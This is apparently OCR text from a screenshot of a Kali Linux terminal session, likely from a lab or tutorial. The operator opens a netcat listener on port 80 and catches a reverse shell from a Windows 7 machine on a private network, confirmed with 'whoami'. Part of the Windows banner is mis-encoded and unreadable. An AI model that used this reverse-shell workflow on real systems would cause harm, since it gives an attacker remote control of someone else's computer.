 (root💀kali)-[~]
# systemctl start apache2
(root💀kali)-[~]
# systemctl stop apache2
(root💀kali)-[~]
# nc -nvlp 80
listening on [any] 80 ...
connect to [192.168.1.40] from (UNKNOWN) [192.168.1.35] 46822
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Users\asus\Desktop>whoami
whoami
win-1nkm99vi4dr\asus
C:\Users\asus\Desktop>